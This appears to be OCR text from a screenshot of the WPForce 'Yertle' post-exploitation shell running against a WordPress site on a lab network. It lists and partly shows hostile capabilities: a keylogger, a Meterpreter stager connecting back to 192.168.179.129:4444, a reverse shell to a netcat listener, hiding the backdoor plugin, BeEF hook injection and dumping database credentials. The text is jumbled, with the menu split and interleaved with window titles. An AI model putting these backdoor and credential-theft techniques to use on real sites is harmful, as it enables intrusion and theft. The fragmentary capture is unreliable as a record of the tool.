 root@blackarch:~/Desktop/WPForce
keylog Displays keylog file
meterpreter Executes a PHP meterpreter stager to c
onnect to metasploit
quit Terminate the session
shell Sends a TCP reverse shell to a netcat
listener
stealth Hides Yertle from the plugins page
os-shell> meterpreter
IP Address: 192.168.179.129
Port: 4444
Sending meterpreter stager to connect back to 192.168.179.129:4444
os-shell> ?
Core Commands
=============
Command Description
------- -----------
? Help menu
beef Injects a BeEF hook into website
dbcreds Prints the database credentials
ZANYAR MATRIX – Just another WordPress site - Mozilla Firefox
Connecting... WPForce - Wordpress At...
192.168.43.207/wordpress/upload Search ABP
1 ZANYAR MATRIX – Just another WordPress site - Mozilla Firefox root@blackarch:~/Desktop/WPForce Thu Apr 20 08:52:16 2017